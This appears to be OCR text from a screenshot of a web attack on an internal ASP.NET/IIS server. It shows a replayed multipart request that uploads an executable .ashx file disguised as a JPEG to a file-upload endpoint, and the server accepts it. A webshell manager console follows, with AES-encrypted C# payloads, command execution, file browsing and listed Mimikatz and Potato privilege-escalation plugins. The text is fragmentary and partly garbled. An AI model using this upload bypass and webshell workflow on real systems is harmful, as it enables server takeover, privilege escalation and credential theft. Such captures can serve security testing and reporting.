 equest
数据包扫描
美 化
热加载
构造请求
1 POST /usform/UserForm/UsUploadFile HTTP/1.1
2 Host ? : 172.16.243.2
3 Content-Type: multipart/form-data;
boundary=---------------------------279907783130636390353979537574
4 Origin: null
5 Cookie: token=1c09061f94d48110e072926070d127e25f1e19da0d41dab2a1; UsUserFront=UserTelFront=
6 sec-ch-ua: "Google Chrome";v="124", "Chromium";v="124", "Not=A?Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
124.0.6367.118 Safari/537.36
8 Accept-Encoding: gzip, deflate
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/a
svg+xml,*/*;q=0.8
13 sec-ch-ua-platform: "Windows"
14 sec-ch-ua-mobile: ?0
15 Content-Length auto : 9361
16
17 -----------------------------279907783130636390353979537574
18 Content-Disposition: form-data; name="file"; filename="jpg.ashx"
19 Content-Type: image/jpeg
20
21 13zzzz
22 -----------------------------279907783130636390353979537574
23 Content-Disposition: form-data; name="pictitle"
24
25 123
26 -----------------------------279907783130636390353979537574--
Responses
0bytes / 84ms
美化
编码
请输入定位响应
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Server: Microsoft-IIS/10.0
4 X-AspNet-Version: 4.0.30319
5 Set-Cookie: ASP.NET_SessionId=pdlluff5vr32jeckubit2aqe; path=/; HttpOnly; SameSite
6 X-Powered-By: ASP.NET
7 Date: Thu, 08 Aug 2024 12:33:53 GMT
8
9
远端地址:172.16.243.2:8
间:84ms; 总耗时:208ms;
p://172.16.243.2/usform
Url:http://172.16.243.2/assets/date/js/system.aspx Payload:CSharpDynamicPayload Cryption:CSHARP_AES_BASE64 openCache:true use
InlineExecuteAssembly
Http代理
柠檬
EfsPotato
网络代理
Mimikatz
BadPotato
Sharp
基础信息
命令执行
文件管理
数据库管理
笔记
网络详情
插件标签管理
ZIP压缩
Disk
C:
D:
IOPWeb
wwwroot
assets
date
js
admin
Areas
assets2
bin
D:/IOPWeb/wwwroot/r/2001/202408/
当前目录共有:4个文件 0个文件夹 总大小:5.97KB
ic... name type lastModified
202408082031132646.jpg file 2024-08-08 20:31:13
202408082031486630.jpg file 2024-08-08 20:31:48
202408082032196600.txt file 2024-08-08 20:32:19
202408082033531988.ashx file 2024-08-08 20:33:53
激活 Windo